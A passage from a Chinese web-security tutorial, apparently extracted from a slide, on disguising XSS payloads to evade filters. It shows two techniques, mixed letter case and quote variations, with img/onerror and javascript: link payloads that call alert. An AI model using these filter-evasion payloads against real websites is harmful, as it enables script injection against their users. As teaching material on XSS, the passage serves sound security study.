 XSS的变形与绕过
◆ XSS的变形
➢ 我们可以构造的XSS 代码进行各种变形，以绕过XSS 过滤器的检测。变形方式主要有以下9种
1. 大小写转换
• 可以将payload 进行大小写转化
原payload：<img src='#' onerror='alert(/xss/)'>
原payload：<a href="javascript:alert(/xss/)">click me</a>
大小写转换
大小写转换
<Img sRc='#' Onerror="alert(/xss/)" />
<a hREf="javaScript:alert(/xss/)">click me</a>
2. 引号的使用
• HTML 语言中对引号的使用不敏感，但是过滤函数对引号很严格
<img src="#" onerror="alert(/xss/)"/>
<img src='#' onerror='alert(/xss/)'/>
<img src=# onerror=alert(/xss/) />